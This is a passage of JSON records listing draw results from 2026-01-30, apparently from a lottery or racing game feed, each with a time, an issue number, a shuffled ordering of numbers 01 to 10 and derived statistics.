02:55:33","preDrawIssue":33892061,"preDrawCode":"04,05,02,01,10,08,07,06,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:54:18","preDrawIssue":33892060,"preDrawCode":"01,07,05,10,09,02,03,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:53:03","preDrawIssue":33892059,"preDrawCode":"07,05,02,04,01,03,08,09,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:51:48","preDrawIssue":33892058,"preDrawCode":"09,07,08,01,06,02,10,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:50:33","preDrawIssue":33892057,"preDrawCode":"08,03,04,01,07,10,02,06,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:49:18","preDrawIssue":33892056,"preDrawCode":"05,06,08,02,10,09,04,01,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:48:03","preDrawIssue":33892055,"preDrawCode":"03,08,09,06,02,07,10,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:46:48","preDrawIssue":33892054,"preDrawCode":"02,05,04,10,09,03,01,07,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:45:33","preDrawIssue":33892053,"preDrawCode":"06,08,02,03,04,05,01,10,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:44:18","preDrawIssue":33892052,"preDrawCode":"05,04,07,08,03,02,06,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:43:03","preDrawIssue":33892051,"preDrawCode":"09,10,04,05,06,03,07,08,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:41:48","preDrawIssue":33892050,"preDrawCode":"02,07,09,01,10,08,06,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:40:33","preDrawIssue":33892049,"preDrawCode":"08,06,07,01,05,02,10,09,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:39:18","preDrawIssue":33892048,"preDrawCode":"08,07,09,04,01,05,02,10,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:38:03","preDrawIssue":33892047,"preDrawCode":"10,04,07,05,02,09,03,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:36:48","preDrawIssue":33892046,"preDrawCode":"08,01,06,10,05,09,03,07,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:35:33","preDrawIssue":33892045,"preDrawCode":"04,01,03,08,10,09,06,02,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:34:18","preDrawIssue":33892044,"preDrawCode":"03,09,07,02,10,08,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:33:03","preDrawIssue":33892043,"preDrawCode":"10,01,05,06,04,07,02,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:31:48","preDrawIssue":33892042,"preDrawCode":"01,05,04,10,09,08,07,06,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:30:33","preDrawIssue":33892041,"preDrawCode":"02,08,10,01,05,03,07,04,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:29:18","preDrawIssue":33892040,"preDrawCode":"02,07,06,09,04,08,03,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:28:03","preDrawIssue":33892039,"preDrawCode":"04,09,06,10,03,07,02,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:26:48","preDrawIssue":33892038,"preDrawCode":"08,01,07,02,03,04,10,06,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:25:33","preDrawIssue":33892037,"preDrawCode":"09,01,02,07,10,03,05,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:24:18","preDrawIssue":33892036,"preDrawCode":"04,09,07,08,06,02,01,03,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:23:03","preDrawIssue":33892035,"preDrawCode":"01,06,07,03,05,10,09,04,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:21:48","preDrawIssue":33892034,"preDrawCode":"06,03,10,09,02,07,04,05,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:20:33","preDrawIssue":33892033,"preDrawCode":"04,09,07,05,08,03,06,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:19:18","preDrawIssue":33892032,"preDrawCode":"02,01,07,09,03,08,04,05,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:18:03","preDrawIssue":33892031,"preDrawCode":"08,09,06,04,02,01,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:16:48","preDrawIssue":33892030,"preDrawCode":"02,03,04,10,08,05,01,07,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:15:33","preDrawIssue":33892029,"preDrawCode":"10,04,08,02,07,03,06,01,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:14:18","preDrawIssue":33892028,"preDrawCode":"04,06,05,10,02,09,08,01,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:13:03","preDrawIssue":33892027,"preDrawCode":"09,04,03,05,07,10,06,08,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:11:48","preDrawIssue":33892026,"preDrawCode":"04,03,08,01,09,06,02,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:10:33","preDrawIssue":33892025,"preDrawCode":"06,08,10,03,05,09,04,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:09:18","preDrawIssue":33892024,"preDrawCode":"09,06,01,02,07,03,04,05,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:08:03","preDrawIssue":33892023,"preDrawCode":"09,06,02,07,05,04,08,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:06:48","preDrawIssue":33892022,"preDrawCode":"01,05,06,03,02,07,10,04,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:05:33","preDrawIssue":33892021,"preDrawCode":"05,02,06,07,03,04,10,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:04:18","preDrawIssue":33892020,"preDrawCode":"07,04,05,09,02,10,06,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:03:03","preDrawIssue":33892019,"preDrawCode":"08,06,02,10,03,09,05,04,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:01:48","preDrawIssue":33892018,"preDrawCode":"06,09,05,01,10,07,02,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:00:33","preDrawIssue":33892017,"preDrawCode":"08,03,05,04,02,06,10,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:59:18","preDrawIssue":33892016,"preDrawCode":"04,09,06,07,05,03,10,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:58:03","preDrawIssue":33892015,"preDrawCode":"08,10,05,03,04,02,09,01,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:56:48","preDrawIssue":33892014,"preDrawCode":"04,07,09,10,01,08,05,02,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:55:33","preDrawIssue":33892013,"preDrawCode":"04,05,06,09,03,02,08,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:54:18","preDrawIssue":33892012,"preDrawCode":"04,05,03,02,06,08,07,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:53:03","preDrawIssue":33892011,"preDrawCode":"10,05,09,06,04,03,02,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:51:48","preDrawIssue":33892010,"preDrawCode":"05,08,07,09,06,02,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:50:33","preDrawIssue":33892009,"preDrawCode":"01,08,07,02,09,04,10,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:49:18","preDrawIssue":33892008,"preDrawCode":"06,10,02,04,09,07,08,05,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:48:03","preDrawIssue":33892007,"preDrawCode":"10,01,08,09,04,02,03,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:46:48","preDrawIssue":33892006,"preDrawCode":"06,05,08,03,01,07,02,09,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:45:33","preDrawIssue":33892005,"preDrawCode":"05,10,01,03,07,02,09,08,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:44:18","preDrawIssue":33892004,"preDrawCode":"06,01,09,08,04,10,02,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:43:03","preDrawIssue":33892003,"preDrawCode":"03,08,06,01,05,10,09,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:41:48","preDrawIssue":33892002,"preDrawCode":"03,07,05,09,08,02,04,06,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:40:33","preDrawIssue":33892001,"preDrawCode":"02,03,08,10,05,06,09,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:39:18","preDrawIssue":33892000,"preDrawCode":"08,07,10,03,05,02,04,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:38:03","preDrawIssue":33891999,"preDrawCode":"06,10,02,04,08,09,07,01,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:36:48","preDrawIssue":33891998,"preDrawCode":"07,03,04,10,06,01,08,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:35:33","preDrawIssue":33891997,"preDrawCode":"10,07,02,06,04,05,09,03,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:34:18","preDrawIssue":33891996,"preDrawCode":"08,03,04,10,02,05,07,01,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:33:03","preDrawIssue":33891995,"preDrawCode":"07,04,03,09,08,06,10,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:31:48","preDrawIssue":33891994,"preDrawCode":"04,06,07,10,03,08,01,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:30:33","preDrawIssue":33891993,"preDrawCode":"05,10,02,09,03,01,06,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:29:18","preDrawIssue":33891992,"preDrawCode":"07,05,06,04,09,01,10,02,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:28:03","preDrawIssue":33891991,"preDrawCode":"06,03,08,10,07,02,01,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:26:48","preDrawIssue":33891990,"preDrawCode":"10,09,06,04,07,05,03,01,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:25:33","preDrawIssue":33891989,"preDrawCode":"08,03,06,05,09,02,04,07,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:24:18","preDrawIssue":33891988,"preDrawCode":"01,07,04,09,10,08,03,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:23:03","preDrawIssue":33891987,"preDrawCode":"03,01,10,04,07,05,08,02,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:21:48","preDrawIssue":33891986,"preDrawCode":"09,10,08,07,06,04,05,03,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:20:33","preDrawIssue":33891985,"preDrawCode":"04,09,02,10,03,08,06,07,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:19:18","preDrawIssue":33891984,"preDrawCode":"08,07,09,01,06,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:18:03","preDrawIssue":33891983,"preDrawCode":"05,03,10,07,02,04,08,01,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:16:48","preDrawIssue":33891982,"preDrawCode":"09,06,10,05,02,01,04,03,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:15:33","preDrawIssue":33891981,"preDrawCode":"08,05,06,10,01,03,09,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:14:18","preDrawIssue":33891980,"preDrawCode":"08,03,04,05,10,09,07,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:13:03","preDrawIssue":33891979,"preDrawCode":"08,04,07,10,03,02,05,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:11:48","preDrawIssue":33891978,"preDrawCode":"04,03,09,08,06,01,02,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:10:33","preDrawIssue":33891977,"preDrawCode":"03,02,10,01,06,04,07,08,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:09:18","preDrawIssue":33891976,"preDrawCode":"08,01,05,04,06,02,03,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:08:03","preDrawIssue":33891975,"preDrawCode":"10,05,03,08,04,06,01,02,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:06:48","preDrawIssue":33891974,"preDrawCode":"09,06,08,07,04,03,02,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:05:33","preDrawIssue":33891973,"preDrawCode":"08,03,02,10,09,05,04,01,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:04:18","preDrawIssue":33891972,"preDrawCode":"01,02,08,05,04,10,09,03,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:03:03","preDrawIssue":33891971,"preDrawCode":"01,09,07,10,05,02,06,04,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:01:48","preDrawIssue":33891970,"preDrawCode":"07,10,08,04,06,09,01,05,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:00:33","preDrawIssue":33891969,"preDrawCode":"05,06,09,03,04,02,10,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:59:18","preDrawIssue":33891968,"preDrawCode":"01,09,05,04,08,07,02,06,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:58:03","preDrawIssue":33891967,"preDrawCode":"01,06,02,08,03,07,04,09,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:56:48","preDrawIssue":33891966,"preDrawCode":"03,08,10,04,02,05,06,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:55:33","preDrawIssue":33891965,"preDrawCode":"02,06,05,03,07,04,09,10,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:54:18","preDrawIssue":33891964,"preDrawCode":"09,07,06,01,02,08,04,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:53:03","preDrawIssue":33891963,"preDrawCode":"07,05,02,04,06,09,10,01,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:51:48","preDrawIssue":33891962,"preDrawCode":"10,01,02,03,04,05,09,06,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:50:33","preDrawIssue":33891961,"preDrawCode":"05,08,09,07,02,03,10,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:49:18","preDrawIssue":33891960,"preDrawCode":"03,10,09,04,07,05,08,06,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:48:03","preDrawIssue":33891959,"preDrawCode":"08,09,04,10,01,06,02,03,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 